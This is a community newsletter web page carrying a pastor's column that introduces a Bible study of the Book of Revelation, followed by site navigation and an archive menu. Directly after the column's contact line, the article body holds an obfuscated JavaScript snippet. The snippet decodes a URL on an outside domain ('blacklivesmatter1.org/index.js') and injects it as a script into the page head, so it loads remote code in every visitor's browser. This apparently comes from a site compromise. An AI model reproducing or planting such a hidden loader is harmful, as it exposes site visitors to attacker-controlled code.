	<li id="menu-item-9310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9310"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a>
</ul>

<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		

			<article id="post-20008" class="post-20008 post type-post status-publish format-standard has-post-thumbnail hentry category-religion-0523 category-872">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/0523/religion-0523/" rel="category tag">Religion</a>, <a href="https://robsonranchviews.com/category/0523/" rel="category tag">May 2023</a></h3>
		<h1 class="entry-title">The Book of Revelation</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-05-01">May 1, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div id="attachment_20116" style="width: 284px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-20116" class="wp-image-20116 size-medium" src="https://robsonranchviews.com/wp-content/uploads/2023/05/Frank-DeFusco-274x350.jpg" alt="" width="274" height="350" srcset="https://robsonranchviews.com/wp-content/uploads/2023/05/Frank-DeFusco-274x350.jpg 274w, https://robsonranchviews.com/wp-content/uploads/2023/05/Frank-DeFusco-469x600.jpg 469w, https://robsonranchviews.com/wp-content/uploads/2023/05/Frank-DeFusco-172x220.jpg 172w, https://robsonranchviews.com/wp-content/uploads/2023/05/Frank-DeFusco-250x320.jpg 250w, https://robsonranchviews.com/wp-content/uploads/2023/05/Frank-DeFusco-350x447.jpg 350w, https://robsonranchviews.com/wp-content/uploads/2023/05/Frank-DeFusco-220x281.jpg 220w, https://robsonranchviews.com/wp-content/uploads/2023/05/Frank-DeFusco.jpg 694w" sizes="(max-width: 274px) 100vw, 274px" /><p id="caption-attachment-20116" class="wp-caption-text">Pastor Frank DeFusco</p></div>
<p><strong>Pastor Frank DeFusco</strong></p>
<p>October 2019 is when I started my first Bible study at Robson Ranch. And the first Book that I taught from was Genesis. Why? Because it records the foundation of our Christian faith. After teaching Genesis, (Beginnings), I taught Revelation, the last of the Bible’s 66 books. The Greek word for Revelation is “apokalypsis,” and its meaning is “unveiling of something hidden.” The first verse alone describes it as the revelation/unveiling of the return of Jesus Christ. That it was sent and “signified” to His servants by His angel and given to the Apostle John.</p>
<p>The word “signified” in the Greek, “esemanen,” refers to the conveyance of truth by means of signs and symbols, and refers to the visions described throughout the book. And we are, as stated by Jesus in John 5:39, to “Search the scriptures, for in them you think you have eternal life: and they are which testify of me.” This book is a testament of Christ’s “Second Coming” and the end of days.</p>
<p>It may surprise you to find that there are many Christians who have not been taught from this book, nor have attempted to study it on their own. Yes, it is difficult, and at times horrific images are portrayed in it. But it is also important for the believer to be able to discern that the “spirit of this age” is hard at work deceiving many. So, we must not allow ourselves to be likewise deceived through a lack of Biblical knowledge. The formula for understanding Revelation starts in chapter 1:19, where Jesus tells John to write the things he has seen, the past; and the things which are, the present; and the things that will be hereafter, the future. This statement alone informs one that this is a past, present, and future history; not just a moral lesson or analogy. I have included a timeline you can follow, starting with the resurrected Jesus and His ascension 40 days later, which started the “church age” (Rev. 1-3); then the Rapture (Rev.4-5); 7 Year Tribulation (Rev. 6-18); 2nd Coming (Rev. 19); Millennium (Rev. 20); New Heaven and Earth (Rev. 21-22). Next month, we’ll begin with the 7 Churches. Be Blessed.</p>
<p><em>Pastor Frank teaches Bible Study on Tuesdays at 10 a.m. in the Fireside Room at the Ranch House. Any questions, please call/text Ellen at 610-428-7244.</em><script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://robsonranchviews.com/the-book-of-revelation/" data-a2a-title="The Book of Revelation"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fthe-book-of-revelation%2F&amp;linkname=The%20Book%20of%20Revelation" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fthe-book-of-revelation%2F&amp;linkname=The%20Book%20of%20Revelation" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fthe-book-of-revelation%2F&amp;linkname=The%20Book%20of%20Revelation" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
			</footer><!-- .entry -->
		</article><!-- #post-20008 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://robsonranchviews.com/the-ranchers-bet-on-laughlin/" rel="prev">&larr; The Ranchers Bet on Laughlin</a></div>
				<div class="next fr"><a href="https://robsonranchviews.com/support-our-troops-arizona-holds-a-salute-to-our-veterans-event/" rel="next">Support Our Troops–Arizona Holds a ‘Salute to Our Veterans’ Event &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://robsonseniorliving.com/locations/sun-lakes-az/"><img width="300" height="251" src="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png" class="image wp-image-23463  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png 300w, https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2-220x184.png 220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://robsonranchviews.com/update-source-book-listing/"><img src="https://robsonranchviews.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>



















</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/qrvg"><img decoding="async" class="alignnone" src="https://online.fliphtml5.com/jebo/qrvg/files/shot.jpg" alt="" width="100" height="" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmej"><img decoding="async" src="https://online.fliphtml5.com/jebo/xmej/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://robsonranchviews.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="913">October 2023</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="923">November 2023</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="927">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="938">December 2023</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="940">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="941">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="942">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="967">January 2024</option>
	<option class="level-1" value="968">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="969">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1021">February 2024</option>
	<option class="level-1" value="1022">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1023">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1024">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1025">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1026">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1046">March 2024</option>
	<option class="level-1" value="1047">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1048">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1049">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1050">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1051">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1081">April 2024</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1096">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1107">May 2024</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1109">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1124">June 2024</option>
	<option class="level-1" value="1125">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1127">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1128">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1129">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1147">July 2024</option>
	<option class="level-1" value="1148">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1162">August 2024</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1170">September 2024</option>
	<option class="level-1" value="1171">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1182">October 2024</option>
	<option class="level-1" value="1183">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1184">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1185">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1186">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1187">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1194">November 2024</option>
	<option class="level-1" value="1195">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1207">December 2024</option>
	<option class="level-1" value="1208">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1209">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1210">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1211">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1225">January 2025</option>
	<option class="level-1" value="1226">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1227">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1228">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1246">February 2025</option>
	<option class="level-1" value="1247">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1248">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1261">March 2025</option>
	<option class="level-1" value="1262">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1263">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1264">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1265">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1266">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1282">April 2025</option>
	<option class="level-1" value="1283">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1284">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1285">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1286">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1287">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1300">May 2025</option>
	<option class="level-1" value="1301">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1302">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1303">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1304">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1305">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1334">June 2025</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1347">July 2025</option>
	<option class="level-1" value="1348">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1349">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1350">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1351">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1362">August 2025</option>
	<option class="level-1" value="1363">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1364">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1365">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1366">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1367">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1373">September 2025</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1375">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1376">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1389">October 2025</option>
	<option class="level-1" value="1390">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1391">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1409">November 2025</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1412">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1413">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1414">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1426">December 2025</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1428">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1429">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1430">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1431">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1442">January 2026</option>
	<option class="level-1" value="1443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1444">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1445">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1446">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1447">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="64">Front Page</option>
	<option class="level-0" value="905">September 2023</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="909">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="910">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="898">August 2023</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="902">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="903">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="891">July 2023</option>
	<option class="level-1" value="892">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="893">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="895">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="896">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="883">June 2023</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="872">May 2023</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="874">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="875">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="876">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="879">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="866">April 2023</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">March 2023</option>
	<option class="level-1" value="861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="841">February 2023</option>
	<option class="level-1" value="849">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">January 2023</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="829">December 2022</option>
	<option class="level-1" value="831">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="833">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="822">November 2022</option>
	<option class="level-1" value="823">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="816">October 2022</option>
	<option class="level-1" value="817">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="807">September 2022</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="800">August 2022</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="794">July 2022</option>
	<option class="level-1" value="795">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="796">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="782">June 2022</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="786">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="773">May 2022</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="776">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="762">April 2022</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="766">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="750">March 2022</option>
	<option class="level-1" value="751">&nbsp;&nbsp;&nbsp;Generals</option>
